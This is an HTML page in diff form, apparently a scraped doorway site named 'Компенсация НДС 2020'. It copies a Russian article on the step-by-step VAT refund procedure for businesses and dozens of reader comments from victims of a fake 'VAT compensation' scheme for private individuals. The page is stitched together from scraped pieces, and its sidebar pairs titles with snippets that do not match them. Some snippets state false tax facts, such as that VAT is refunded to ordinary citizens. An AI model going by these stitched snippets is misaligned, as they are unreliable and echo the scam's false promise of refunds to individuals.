+							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
+						<div class="entry">
+							<p><img src="img/6289c5d378ca9271aadade504fec844d.jpg" width="186" height="186" alt="" class="alignleft border" />
+							Подписывайтесь на новости Подписаться ОК Присоединяйтесь к нам в соц. сетях: <span> Новости</span> Статьи Подборки Калькуляторы Календари Форум Поиск <span> Новости</span> Статьи Подборки Калькуляторы Календари Форум Важное за неделю Новое в 4 квартале Инвентаризация График отпусков-2021 Новые коды в платежке Электронные трудовые книжки Порядок расчета НДС в 2020-2021 годах (КБК, формула и др.) НДС 2020-2021 Декларация НДС 2020-2021 Плательщики (НДС) НДС: объект налогообложения Освобождение от НДС Льготы по НДС Налоговая база (НДС) Ставка (НДС) Счет-фактура Универсальный передаточный документ (УПД) Книга покупок Книга продаж Журнал счетов-фактур Раздельный учет (НДС) Вычет НДС Восстановление НДС НДС при импорте НДС при экспорте Налоговый агент (НДС) <span> Возмещение НДС </span> Уплата НДС Рубрикатор <span> </span> Бухгалтерский учет <span> </span> Бухгалтерская отчетность <span> </span> Аудит <span> </span> Налоговые изменения 2021 <span> </span> Налоговые изменения 2020 <span> </span> Налог на прибыль <span> </span> НДС <span> </span> Страховые взносы 2020-2021 <span> </span> Пособия <span> </span> НДФЛ <span> </span> УСН <span> </span> ЕНВД (до 2021) <span> </span> Налог на имущество <span> </span> Земельный налог <span> </span> Транспортный налог <span> </span> Торговый сбор <span> </span> ЕСХН <span> </span> ПСН <span> </span> Водный налог <span> </span> Экологический налог <span> </span> Налог на игорный бизнес <span> </span> Акцизы <span> </span> Уплата налогов (взносов) <span> </span> Возврат и зачет налогов <span> </span> Налоговые проверки <span> </span> Ответственность <span> </span> Статистика <span> </span> Самозанятые <span> </span> Банк <span> </span> Онлайн-кассы ККТ ККМ <span> </span> Блокировка счета <span> </span> МСФО <span> </span> Управленческий учет <span> </span> Анализ хозяйственной деятельности (АХД) <span> </span> Охрана труда и аттестация <span> </span> Охрана труда <span> </span> Валютные операции <span> </span> Налоговая система РФ <span> </span> Налоговое планирование <span> </span> Финансовый контроль <span> </span> Договоры <span> </span> ООО <span> </span> АО <span> </span> Справочная информация <span> </span> Проекты <span> </span> Банк касса <span> </span> Расчеты <span> </span> Учет затрат <span> </span> Учет ОС и НМА <span> </span> Учет МПЗ <span> </span> Зарплаты и кадры <span> </span> Основы трудового законодательства <span> </span> Прием на работу и переводы <span> </span> Увольнение <span> </span> Трудовой договор <span> </span> Коллективный договор и локальные акты <span> </span> Рабочее время и режим труда <span> </span> Отпуск и время отдыха <span> </span> Оплата труда <span> </span> Социальное партнерство <span> </span> Ответственность и взыскания <span> </span> Пенсии <span> </span> Льготы, гарантии и компенсации <span> </span> Профстандарты и должностные инструкции <span> </span> Трудовые книжки <span> </span> Кадровые документы и образцы <span> </span> Персональные данные <span> </span> Стаж <span> </span> ИП Раскрыть список рубрик Узнать цену системы <br/> КонсультантПлюс Заказать прайс-лист Самое актуальное Календарь бухгалтера на 16 ноября 2020 года Инвентаризация в условиях коронавируса (рекомендации, образцы) График отпусков на 2021 год составляйте с учетом пандемии Что сделать бухгалтеру в ноябре Образец приказа о переводе на дистанционную работу До 30 ноября ФНС ждет от вас заявление Как прописать условие о пандемии в договоре Меняется оформление путевых листов Подпишитесь на специальную бесплатную еженедельную рассылку, чтобы быть в курсе всех изменений в бухгалтерском учете: Подписаться Присоединяйтесь к нам в соц. сетях: Горячие подборки <span> </span> <span> Электронные трудовые книжки </span> <span> </span> <span> Инвентаризация </span> <span> </span> <span> Учетная политика-2021 </span> <span> </span> <span> КБК-2020-2021 </span> Все подборки Календарь бухгалтера Производственный НДС, страховые взносы, УСН 6%, УСН 15%, ЕНВД, НДФЛ, пени Калькуляторы Отправляем письма с главными обсуждениями недели Подписаться <span> Главная</span> / <span> Порядок расчета НДС в 2020-2021 годах (КБК, формула и др.)</span> / <span> Порядок возмещения НДС в 2020-2021 годах</span> / <span> <span> Как возвращается НДС: схема возврата (возмещения)</span> </span> <h1> Как возвращается НДС: схема возврата (возмещения) </h1> Григорьева Елена 05 января 2020 <span> </span> <span> Распечатать </span> Возврат НДС – процедура его прописана в НК РФ. Сумма налога к возврату формируется в случае превышения суммы вычетов над суммой НДС, начисленного по реализации, за налоговый период. Основные этапы и нюансы НДС к возврату рассмотрены в нашей статье. А еще в ней вы найдете пошаговую инструкцию по возмещению НДС. Возврат НДС: что это такое и в чем его особенности Что может дать гарантию возврата НДС Схема возврата НДС Шаг 1. Подача декларации с суммой НДС к возврату. Шаг 2. Составление налоговыми органами акта налоговой проверки, если нарушения выявлены. Шаг 3. Представление налогоплательщиком письменных возражений по выявленным нарушениям. Шаг 4. Принятие налоговым органом решения о привлечении либо отказе от привлечения налогоплательщика к ответственности. Шаг 5. Зачет НДС в счет погашения задолженности, если у налогоплательщика есть недоимка по НДС, федеральным налогам и задолженности по пеням и штрафам. Шаг 6. Принятие налоговым органом решения о возмещении НДС, если в ходе камеральной проверки нарушения не выявлены. Шаг 7. НДС возвращается налогоплательщику при отсутствии у него недоимки по НДС, федеральным налогам и задолженности по пеням и штрафам. Шаг 8. НДС перечисляется на банковский счет налогоплательщика в течение 5 рабочих дней с момента получения поручения ОФК. Шаг 9. Получение налогоплательщиком процентов за нарушение срока возврата НДС. Итоги <h2> Возврат НДС: что это такое и в чем его особенности</h2> <p> Вопрос о возврате НДС возникает в том случае, если по итогам налогового периода сумма вычетов по НДС оказывается больше, чем сумма налога, исчисленного к уплате в бюджет с осуществленной за этот период реализации и иных операций, требующих начисления налога. Отражается эта картина в декларации. Причем возврат НДС для юридических лиц и возврат НДС для ИП базируются на одних и тех же правилах.</p> <p> В самой сути ситуации возникновения возврата заложены 2 основных момента, требующих одновременного наличия у лица, формирующего декларацию:</p> статуса плательщика НДС; права на применение вычетов по налогу. <p> <strong> Подробнее о плательщиках и неплательщиках НДС, а также о том, кто может воспользоваться правом на вычет, читайте в статье Кто является плательщиком НДС? . </strong> </p> <p> Статус плательщика НДС это удел тех, кто работает на ОСНО. Они обязаны начислять НДС с реализации и иных операций, подлежащих обложению этим налогом, оформлять счета-фактуры, вести книги покупок-продаж, сдавать НДС-декларации. И они вправе применять вычеты в объеме налога, предъявляемого поставщиками и возникающего при некоторых иных операциях (например, по капвложениям, осуществленным собственными силами). </p> <p> У неплательщиков НДС в определенных случаях возникает обязанность по начислению НДС к уплате и сдаче декларации в отношении начисленного налога, однако право на вычет у них не появляется никогда.</p> <p> <strong> О том, когда у неплательщика НДС возникает обязанность начислить этот налог, читайте в этом материале . </strong> </p> <p> Возврат НДС подразумевает последовательное осуществление ряда определенных действий, по завершении цепочки которых налогоплательщик получает на свой расчетный счет сумму налога из бюджета.</p> <h2> Что может дать гарантию возврата НДС</h2> <p> Чаще всего с ситуацией возврата НДС сталкиваются экспортеры, применяющие по отгрузкам на экспорт ставку 0% (п. 1 ст. 164, ст. 165 НК РФ ) и имеющие право на вычет налога, уплаченного поставщикам, при приобретении у них товаров, работ, услуг, относящихся к продажам за рубеж. Для них вопрос о возврате НДС при экспорте из России в зависимости от доли продаж на экспорт в общем объеме реализации может возникать ежеквартально.</p> <p> <strong> О возврате НДС при экспорте подробно можно узнать, ознакомившись с нашей рубрикой НДС при экспорте товаров в 2019 - 2020 годах (возмещение) </strong> <strong> . </strong> </p> <p> Сразу отметим, что само по себе превышение суммы вычетов над суммой начисленного НДС за налоговый период это еще не гарантия возврата НДС. Для возвращения НДС необходимо пройти установленную на законодательном уровне процедуру.</p> <p> Ключевое место в ней занимает камеральная проверка, проводимая ИФНС после подачи декларации с суммой налога к возмещению. Для этой проверки у налогоплательщика запрашивается достаточно объемный пакет документов, которые для экспортера делятся на 2 группы:</p> подтверждающие право на применение ставки 0% по реализации; обосновывающие сумму вычета. <p> <strong> См. также: Какой порядок возмещения НДС из бюджета? .</strong> </p> <h2> Схема возврата НДС</h2> <p> Представим схему возврата НДС в виде пошаговой инструкции. Данная схема возврата НДС позволит налогоплательщику проконтролировать соблюдение процедуры по возврату налога и при выявлении нарушений поможет отстоять свои права.</p> <h3> Шаг 1. Подача декларации с суммой НДС к возврату.</h3> <p> Ее камеральная проверка проводится налоговой инспекцией в течение двух месяцев, но в отдельных случаях может продляться до трех (п. 1 ст. 176, ст. 88 НК РФ). </p> <p> В ходе такой проверки налоговики вправе истребовать документы, подтверждающие применение налоговых вычетов (п. 8 ст. 88 НК РФ, п. 25 постановления Пленума ВАС РФ от 30.07.2013 № 57, письмо ФНС России от 22.08.2014 № СА-4-7/16692).</p> <p> <strong> Подробнее об этой проверке читайте в статье Особенности камеральной проверки по НДС к возмещению . </strong> </p> <p> Если налоговые органы в ходе проверки выявили нарушения, то переходите к шагу 2.</p> <p> Если нарушения не выявлены, то переходите к шагу 6.</p> <h3> Шаг 2. Составление налоговыми органами акта налоговой проверки, если нарушения выявлены.</h3> <p> В этом акте налоговые органы отражают выявленные нарушения (п. 3 ст. 176 НК РФ, ст. 100 НК РФ).</p> <h3> Шаг 3. Представление налогоплательщиком письменных возражений по выявленным нарушениям.</h3> <p> В течение одного месяца с момента получения акта налоговой проверки налогоплательщику, не согласному с результатом проверки, необходимо представить письменные возражения по выявленным нарушениям (п. 6 ст. 100 НК РФ).</p> <h3> Шаг 4. Принятие налоговым органом решения о привлечении либо отказе от привлечения налогоплательщика к ответственности.</h3> <p> В течение 10 рабочих дней после получения возражений налоговая инспекция рассматривает материалы проверки и возражения (ст. 101 НК РФ) и принимает решение (п. 3 ст. 176 НК РФ) о возмещении НДС (полностью или частично) и решение о привлечении либо отказе от привлечения налогоплательщика к ответственности. О принятом решении налоговики должны уведомить налогоплательщика в течение 5 рабочих дней с момента его принятия (п. 9 ст. 176 НК РФ).</p> <p> Перед тем как принять решение о возврате НДС или зачете (п. 3 и 7 ст. 176 НК РФ), налоговые органы выясняют вопрос о наличии недоимки по НДС, федеральным налогам, долгов по пеням и штрафам, относящимся к федеральным налогам.</p> <p> Если недоимка есть, то переходите к шагу 5.</p> <p> Если недоимки нет, то переходите к шагу 7.</p> <h3> Шаг 5. Зачет НДС в счет погашения задолженности, если у налогоплательщика есть недоимка по НДС, федеральным налогам и задолженности по пеням и штрафам.</h3> <p> В этом случае налоговики самостоятельно производят зачет НДС в счет погашения имеющейся задолженности (п. 4 ст. 176 НК РФ). Если недоимка образовалась за период с даты подачи декларации до даты возврата НДС, то пени на нее не начисляются в случае, если сумма недоимки не превышает сумму НДС, подлежащую возмещению.</p> <p> Если сумма НДС меньше суммы недоимки (штрафа, пеней), то оставшаяся задолженность должна быть погашена налогоплательщиком.</p> <p> Если сумма НДС больше или равна сумме недоимки, то недоимка считается погашенной.</p> <p> Для возвращения оставшейся суммы НДС, подлежащей возврату, переходите к шагу 7.</p> <h3> Шаг 6. Принятие налоговым органом решения о возмещении НДС, если в ходе камеральной проверки нарушения не выявлены.</h3> <p> Такое решение налоговые органы должны принять в течение 7 рабочих дней.</p> <h3> Шаг 7. НДС возвращается налогоплательщику при отсутствии у него недоимки по НДС, федеральным налогам и задолженности по пеням и штрафам.</h3> <p> В этом случае налоговые органы отправляют в ОФК поручение на возврат НДС. Сделать это обязывают положения абз. 1 п. 8 ст. 176 НК РФ. Не забывайте, что для возврата налога нужно подать соответствующее заявление (вместе с декларацией или позднее). </p> <h3> Шаг 8. НДС перечисляется на банковский счет налогоплательщика в течение 5 рабочих дней с момента получения поручения ОФК.</h3> <p> О таком перечислении ОФК должно уведомить налоговые органы (абз. 2 п. 8 ст. 176 НК РФ).</p> <p> Если срок возврата НДС не нарушен, то процедура возврата считается завершенной.</p> <p> Если же НДС был возвращен с нарушением сроков, то начиная с 12-го дня после даты окончания камеральной проверки, начисляются проценты согласно п. 10 ст. 176 НК РФ. В этом случае переходите к шагу 9.</p> <h3> Шаг 9. Получение налогоплательщиком процентов за нарушение срока возврата НДС.</h3> <p> При уплате процентов в полном объеме процедура возврата считается завершенной.</p> <p> Если же проценты не были полностью уплачены налогоплательщику, то в этом случае в течение 3 рабочих дней со дня получения уведомления ОФК налоговики принимают решение о перечислении оставшейся суммы процентов (п. 11 ст. 176 НК РФ).</p> <p> На следующий день налоговые органы направляют в ОФК поручение на оплату оставшихся процентов (п. 11 и 8 ст. 176 НК РФ).</p> <p> Пример расчета процентов за несвоевременный возврат НДС смотрите в Готовом решении от КонсультантПлюс. Сверьтесь со своими расчетами и не допустите ошибок.</p> <h2> Итоги</h2> <p> Вопрос о возмещении НДС из бюджета за налоговый период возникает, когда сумма вычетов превышает величину налога, начисленного к уплате, и появляется только у плательщиков НДС, поскольку у неплательщиков отсутствует возможность применить вычеты. Процедура возмещения состоит из нескольких этапов &ndash; от сдачи декларации до получения из бюджета налога.</p> Источники: <span> Налоговый кодекс РФ</span> <span> Постановление Пленума ВАС РФ от 30.07.2013 N 57</span> <span> Более полную информацию по теме вы можете найти в КонсультантПлюс .<br/> </span> Полный и бесплатный доступ к системе на 2 дня. <span> </span> <span> Добавить в закладки </span> <span> Предыдущая статья </span> <span> Следующая статья </span> Советуем прочитать Возврат товара поставщику в 2020 году: НДС Порядок и сроки уплаты НДС в 2020 году Последнее с форума Уведомление об открытии счета в иностранном банке. Страховые взносы при закрытии ИП Смена юридического адреса1 Ваши вопросы Надежда 25 октября 2020 11:05 Постоянная ссылка Совести нет, моя пенсионер. Перевела деньги, хорошо, что сумма всего 335 рублей,вопрос один, что делать с картой. Ответить Галина Анатольевна 21 августа 2020 10:41 Постоянная ссылка Я тоже потратила деньги и ни какой компенсации мне ,как вернуть свои деньги от этих мошенников?!!! Ответить Оксана 10 октября 2020 05:44 Постоянная ссылка Меня тоже обманули Ответить Асема 18 августа 2020 00:36 Постоянная ссылка Полнейший лохотрон!!!! Как же так вышло???? Начислили 270120р. Я обрадовалась уши развесила. Перевела им в общей сумме 5000р. Да будет мне уроком на всю жизнь!!!! Ответить Ксюша 3 ноября 2020 14:04 Постоянная ссылка Я тоже потратила в общей сумме 5000 рублей ещё и мой банк заблокировал карту. Ответить Мария 15 августа 2020 21:56 Постоянная ссылка Мне сегодня начислили тоже 270 т. р. Конечно они нас обманывают!!! Слов просто нет.... Последнее выманивают из людей. Ответить Фируза 30 июля 2020 10:25 Постоянная ссылка Здраствуйте и я потратила сколько денги и не знаю что делат. Скажите пожалуста тепер что делат? Ответить евгений 20 июля 2020 16:05 Постоянная ссылка развод чистой воды теже 270 120 рублей Ответить Марина 12 июля 2020 03:55 Постоянная ссылка Как получить компенсацию ндс, чтобы не попасть на мошенников? Ответить Элиза 12 июля 2020 15:46 Постоянная ссылка Если вы обычное физлицо (не ИП, не организация), то для вас нет никакой компенсации, никакого возврата НДС. Все обещания вернуть вам НДС в интернете - обман, не поддавайтесь.<br/> Граждане, уважаемые, прежде чем что-то кому-то платить, выясните, что вы делаете, для чего и не обман ли это. Если вам обещают вернуть НДС - прекращайте общение по этому вопросу. Вас все равно постараются ввести в заблуждение и обмануть. Ответить Таня 12 ноября 2020 23:07 Постоянная ссылка Боже, вы что люди! Не знала что люди настолько наивны!!! Сколько мне приходило этих писем, я все думала неужели кто то ведётся?!! А тут вон сколько, извините, лохов, по другому и не скажешь. Государство никогда просто так вам ничего не выплатит. За исключением тех случаев, как на карантине, сам вождь с экрана вещал, что кому и сколько Ответить Марина 12 июля 2020 03:53 Постоянная ссылка Здравствуйте! Меня тоже развели. Я почти потеряла 12 тыс и теперь незнаю, что делать. Как им не стыдно мошенники. Сумма была одна и та же 270.120. Ответить Эдуард Биктимеров 27 июня 2020 22:33 Постоянная ссылка Мне тоже насчитали 270 120руб это лохотрон, не верьте люди Ответить Рафа 6 июля 2020 08:08 Постоянная ссылка Такую же сумму и мне насчитали. Короче лохотрон Ответить Светлана 1 июля 2020 23:20 Постоянная ссылка Это лохотрон,насчитали 270,120р. Первый раз заплатила ,второй раз заплатила,и там ещё нужно было заплатить но я уже не стала платить,и с каждым разом больше сумма Ответить Светлана 27 июля 2020 19:16 Постоянная ссылка Когда мне сказали заплатить 350 за юриста я поняла что развод и вышла) Ответить Елизавета 3 июля 2020 11:41 Постоянная ссылка Это лохотрон..я тоже так же попалась на этом Ответить Величкин Максим Владимирович 26 июня 2020 16:48 Постоянная ссылка Это лохотрон. Сам попался на это. Насчитали мне почти 270000 рублей но почему-то в гривнах. Потребовали оплатить работу юриста. Сначала один раз 480 рублей я заплатил. Потом 980. И всё. Никакой выплаты не получил. На ютубе, в телеграме и ещё куча писем мне пришло. Везде один и тот же развод. Ответить Саша 25 июня 2020 19:30 Постоянная ссылка Куда вообще нужно обратится , что за организация ,куда нужно ехать ? Ответить Анна 15 июня 2020 21:41 Постоянная ссылка Что теперь делать с картой? Блокировать и новую заводить после лохотрон? Ответить Андрей 13 июня 2020 18:01 Постоянная ссылка Здравия по шаговой оплатил<br/> Как возвратить суммы Ответить Луиза 11 июня 2020 12:29 Постоянная ссылка И почему у меня большой налог 13 процентов я многодетная мама и никакой помощи Ответить Луиза 11 июня 2020 12:25 Постоянная ссылка Где гарантия что я могу получить свой ндс Ответить Мария 11 июня 2020 13:21 Постоянная ссылка Если вы обычное физлицо, то НДС к возврату вам не положен. Не поддавайтесь на уговоры что-то перечислить взамен на получение НДС. Это мошенничество. Ответить Андрей 5 июня 2020 08:59 Постоянная ссылка Отправил запрос на получение на ндс всё зависло. Ответить Ксюша 29 октября 2020 08:15 Постоянная ссылка Здраствуйте да я хотела тоже сегодня оформить и оплатить потом подумала что надо сначала прочитать коминтарии,да и теперь боюсь Ответить Андрей 23 мая 2020 18:41 Постоянная ссылка Это мошенники, чистой воды. У кого есть возможность наказать их- сделайте одолжение, пожалуйста! Ответить Ольга 18 мая 2020 15:47 Постоянная ссылка <p> Не верьте, людей обманывают, как могут, деньги сдирают.</p> Ответить Светлана 15 мая 2020 14:48 Постоянная ссылка Обман,я заплатила 7000тысяч,и этому нет конца,и ещё нужно перечислять. Будьте внимательнее,это мошенники. Ответить Джек 10 мая 2020 09:26 Постоянная ссылка Как могли найти у моего сына которому 8 лет НДС. Полный розвод. Ответить Элиза 8 мая 2020 14:56 Постоянная ссылка Вернуть НДС могут только организации или ИП, которые уплачивают НДС в своей деятельности (эта статья как раз именно для таких лиц). Обычные физические лица вернуть НДС не могут. Поэтому не поддавайтесь на такие предложения (если вы обычное физлицо). Никто вам денег не вернет, а вот взять с вас деньги за "якобы возврат НДС" - это да. Ответить Галина Шахова 8 мая 2020 14:50 Постоянная ссылка Не ведитесь, лохотрон Ответить Сергей 7 мая 2020 13:13 Постоянная ссылка Это мошенники и воры и обманщики не верьте и не ведитесь на это Ответить Сергей 7 мая 2020 13:12 Постоянная ссылка Я потерял немного но это лохотрон с выплатами НДС которые не существует. Ответить Надежда 4 мая 2020 11:57 Постоянная ссылка Я повелась на этот развод, подскажите что делать? Ответить Надежда 16 апреля 2020 16:04 Постоянная ссылка Это аферисты...!!! Ответить Олег 7 апреля 2020 10:16 Постоянная ссылка Как получить компенсации за индс Ответить Наталья 12 апреля 2020 00:12 Постоянная ссылка Компенсация НДС это не обман? Ответить Элиза 8 мая 2020 14:57 Постоянная ссылка Если вы обычное физлицо - обман, конечно. Ответить Людмила 7 апреля 2020 08:24 Постоянная ссылка Куда идти что бы узнать сколько мне вернут по НДС? И что то нужно для этого? Ответить Марина 15 апреля 2020 09:04 Постоянная ссылка Куда обращаться за компенсацией НДС Ответить Наталья 5 апреля 2020 13:35 Постоянная ссылка Сегодня оформляла возврат ндс. Заплатила все,как положено. Ответа никакого не дождалась. Это ,что,очередное воровство? Ответить Валентина 16 апреля 2020 12:32 Постоянная ссылка Добрый день!!! Это всё полнейшая враньё. Не верите этим машеникам вы знаете сколько я денег оставила что бы получить эту компенсацию всё в пустую. Эти сволочи дурят людей как могут. Ответить Гуландом 20 марта 2020 22:58 Постоянная ссылка Здраствуйте. Как я могу получить НДС КОМПЕНЦАЦИЮ Ответить Ксения 19 марта 2020 16:31 Постоянная ссылка Здравствуйте! Как получить возврат НДС и где можно проверить Ответить Борисов Родчеслав Николаевич 1 марта 2020 04:08 Постоянная ссылка Как получить ндс компенсацию Ответить Елена 28 февраля 2020 18:41 Постоянная ссылка Как узнать положена ли мне компенсация за ндс? Ответить Леван 28 февраля 2020 02:25 Постоянная ссылка Я не могу понять это мошеиничество или нет как получить ндс кто то подскажет мне Ответить Ольга 11 мая 2020 23:26 Постоянная ссылка Чистейшей воды лохотрон и развод . Сама попалась на эту удочку. Заплатила за , за регистрацию, составление каких-то документов И так далее , когда всё таки поняла что развод написала на якобы из электронную почту, в поддержку,которая как оказалась не существует Ответить Людмила Ивановна 24 марта 2020 15:06 Постоянная ссылка Как узнать свою компенсацию Ответить Алеесандр 26 февраля 2020 14:00 Постоянная ссылка Почему не вычитают сумму пошлины из компенсации? Ответить Сергей 4 февраля 2020 18:02 Постоянная ссылка Планируется строительство завода. Инвестиционная фаза - 1,5 года, исчисленного к уплате НДС в течение 1,5 года не образуется. Предполагается, что часть оборудования будет закупаться у иностранных производителей. <br/> Вопрос: когда сможем начать возвращать НДС? Только после ввода в эксплуатацию? Ответить Глеб 22 января 2020 16:01 Постоянная ссылка Кто-нибудь вернул свой НДС назад? Ответить Андрей 7 января 2020 18:15 Постоянная ссылка Если мне выставляют счёт с НДС и я его оплачиваю также с НДС, то как мне возвращается НДС? Ответить Алена 17 декабря 2019 05:23 Постоянная ссылка Мне пришла ссылка о возврате НДС и просили номер карты последние 6 цифр. Потом нашли что у меня 270 т.р. Подскажите это машейники или нет Ответить ирина 26 октября 2020 13:32 Постоянная ссылка Попала также что теперь делать Ответить Диана 3 июня 2020 09:52 Постоянная ссылка Тоже самое нашли, вот думаю как обратно деньги вернуть. Ответить Ольга 11 мая 2020 23:27 Постоянная ссылка Да, мошенники Ответить Соня 16 апреля 2020 18:29 Постоянная ссылка Вруны и мошенники Ответить Елена 29 марта 2020 01:57 Постоянная ссылка Лохотрон.Не ведитесь люди. Ответить Татьяна 26 марта 2020 01:32 Постоянная ссылка Мошенники Ответить Александр 28 февраля 2020 21:40 Постоянная ссылка Да Ответить Леван 28 февраля 2020 02:30 Постоянная ссылка В какои саит надо заити для получения суммы от ндс Ответить Ильгам 17 февраля 2020 11:42 Постоянная ссылка Мне тоже насчитали 270120 рублей, дальше я с ними не стал связываться. Ответить Людмила 24 марта 2020 15:09 Постоянная ссылка У меня тоже пришла такая же сумма,это аферисты Ответить Оксана 16 апреля 2020 15:55 Постоянная ссылка Вы не первая такая вчера мне тоже такую же сумму насчитали ,народ -это аферисты ,нашлась выплата моему 16 летнему сыну и сумма тоже 270000,это просто развод Ответить Алекс 20 декабря 2019 03:29 Постоянная ссылка Да это мошенники Ответить Андрей 20 ноября 2019 17:39 Постоянная ссылка Сколько денег я получил у Ответить Олег 14 ноября 2019 23:02 Постоянная ссылка Хочу найти в реестре свою сумму возврата ндс Ответить Люда 12 ноября 2019 11:05 Постоянная ссылка Куда обращаться за возвратом НДС? Ответить Анна 10 марта 2020 15:08 Постоянная ссылка В налоговую Ответить Ноздряков Олег владимирович 26 октября 2019 00:45 Постоянная ссылка Закончить регистрацию компенсации НДС поставить подпись на заявление Ответить Мадина 19 октября 2019 12:39 Постоянная ссылка Хочу получить возврать за налоги как это можно сделаь Ответить Талапбек 4 ноября 2020 19:51 Постоянная ссылка Как можно оформить Ответить Людмила 24 марта 2020 15:10 Постоянная ссылка Не как Ответить Наиль 13 сентября 2019 20:33 Постоянная ссылка В строительной организации продали услугу, уплатили ндс, но покупатель не оплатил. Теперь он банкрот. Как можно вернуть уплаченный ндс? Ответить Анатолий 1 августа 2019 18:23 Постоянная ссылка Предприятие экспортер заключила сделку с партнерами входящими в ТС. Возмещение составит 200 млн. руб. Может ли фнс препятсвовать возврату НДС?? Ответить Рахат 15 июля 2019 14:47 Постоянная ссылка Добрый день. Пожалуйста, разъясните по возврату НДС. недавно зарегистрировали ООО, эта компания будет заниматься закупок товара у производителей будет покупать товар с НДСи сразу же компания данный товар будет продавать другой компании ,которая имеет документы для отправки в Китай.В этом случае 1 компания которая купила товар у производителя с НДС имеет право вернуть НДС или его будут возвращать той компании через которую произведен экспорт в Китай. Хотя по факту уплатил НДС 1 компания,купив оплатив деньги за товар. Ответить Валентина 30 апреля 2019 15:17 Постоянная ссылка Мы на ЕСХН и в этом году платим НДС. Пожалуйста объясните. В прошлом году на кредитные средства купили ГСМ, в первом квартале 2019 г. с реализации гасили этот кредит. Можем ли мы к возмещению в первом квартале брать суммы НДС по этим материалам, купленным в прошлом году на кредитные средства? Ответить Игорь 2 февраля 2019 11:02 Постоянная ссылка НДС за новый авто можно вернуть Ответить Ваш вопрос <span> Ваше сообщение отправленно! </span> Написать еще? © 2016 - 2020. Nalog-Nalog.ru - бухгалтерские новости и статьи. +7 (495) 134-48-07 О проекте Эксперты НН Контакты Поиск Правила использования материалов и авторские права Пользовательское соглашение Политика по обработке персональных данных Рекламодателям Полный и бесплатный<br> доступ к системе на 2 дня Получить доступ Помогаем в работе. Подпишитесь на рассылку – 1 раз в неделю, бесплатно. Есть вопросы? Получите быстрый ответ на форуме<br>
+							<hr />
+<iframe width="100%" height="315" src="https://www.youtube.com/embed/uEA2FNXQxgI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/97bc417f90e025ad194bf88754c7fe48.jpg" width="50%"/>
+							</div>
+					</div>
+					<div style="clear: both;">&nbsp;</div>
+				</div>
+				<!-- end #content -->
+				<div id="sidebar">
+					<ul>
+						<li>
+							<h2 id="vwAE4trtcC">Blog</h2>
+							<p id="st4koVuDebIX7">About</p>
+						</li>
+						<li>
+							<h2>Categories</h2>
+<ul>
+<li><a href="index.html">Возврат НДС для юридических лиц: способы и порядок возврата</a><br> Возвращение НДС | www.vozvrat-nds.pro 2020 ... Во Франции с января 2009 года возврат НДС для компаний является ежемесячным вместо ежеквартального, как ранее", — рассказал UBR.ua президент Ассоциации ...</li>
+<li><a href="1.html">Получение банковской гарантии на возврат НДС - Народный ...</a><br> «Крайнев и партнеры» расскажет, предусмотрен ли возврат НДС физическому лицу и в каком случае можно воспользоваться правом на возмещение НДС из бюджета ООО. Наш телефон ☎ 8(495)136-52-04</li>
+<li><a href="2.html">Возмещение НДС из бюджета: порядок и условия. Как ...</a><br> Порядок, условия и особенности возмещения НДС из бюджета. Способы возмещения НДС Чем заявительный порядок ...</li>
+<li><a href="3.html">Возврат (возмещение) НДС из бюджета</a><br> Возврат НДС. Рассчитывать на возврат НДС из бюджета можно в следующих ситуациях. Ситуация 1. Вы перечислили в бюджет сумму НДС больше, чем были должны. К примеру, по данным декларации сумма ...</li>
+<li><a href="4.html">Возврат НДС-переплаты из бюджета: как не потерять лимит ...</a><br> НДС – это налог на добавленную стоимость, оплачиваемый всеми гражданами России без исключения. Практически каждый сейчас знает, что основной процент составляет 20%. Конечно, есть и льготный процент, он равен 10%.</li>
+<li><a href="5.html">Возмещение НДС: возврат налога на добавленную стоимость ...</a><br> Но один способ, как вернуть НДС физическому лицу, все же есть. Как физлицо может получить НДС назад. К сожалению, возврат НДС для физических лиц 2020 не предусмотрен в НК РФ.</li>
+<li><a href="6.html">Возврат НДС физическим и юридическим лицам (ООО)</a><br> Возврат НДС из бюджета на счет организации является наиболее сложной процедурой возмещения НДС по сравнению с зачетом или применением ставки НДС 0%</li>
+<li><a href="7.html">Возврат НДС для физических лиц: как вернуть с покупки ...</a><br> Возврат НДС – процедура его прописана в НК РФ. Сумма налога к возврату формируется в случае превышения суммы вычетов над суммой НДС, начисленного по реализации, за налоговый период.</li>
+<li><a href="8.html">Возврат НДС для физических и юридических лиц в 2020 году</a><br> Узнайте, как оформить возврат 13 процентов за медицинские услуги. На какую сумму можно рассчитывать при получении? Какие нужно собрать документы? Подготовка и оформление документов, образцы и советы.</li>
+<li><a href="9.html">Возмещение НДС: как вернуть НДС при экспорте, как ...</a><br> Отметим, что возврат НДС не позднее пяти дней с момента, как ИФНС приняла соответствующее решение, осуществляет казначейство.</li>
+</ul>
+						</li>
+						<li>
+							<h2 id="HoMmjUQGQpuR4">Photo #1</h2>
+		<img src="img/746836a9c7741ebc36ac85b9696428c3.jpg" width="50%" id="XEeKMHLXEI"/>
+						<li>
+							<h2 id="mQwIAJXj">Menu</h2>
 		<ul>
-			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
-			<li><a href="#">Products</a></li>
-			<li><a href="#">Services</a></li>
-			<li><a href="#">Clients</a></li>
-			<li><a href="#">Support</a></li>
-			<li><a href="privacy-policy.html">Privacy policy</a></li>
-			<li><a href="terms.html">Terms and Conditions</a></li>
-			<li><a href="photo.html">Photo gallery</a></li>
-			<li class="last"><a href="contact.html">Contacts</a></li>
-		</ul>
-		<br class="clearfix" />
-	</div>
-	<div id="splash">
-		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
-	</div>
-	<div id="page">
-		<div id="content">
-			<div class="box"  id="h7kqkukJu7MGNhA">
-				<h2>Welcome to Компенсация НДС 2020</h2>
-			</div>
-<h2 id="Lwvei2kuz7">Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru</h2> 2020.11.16 10:14
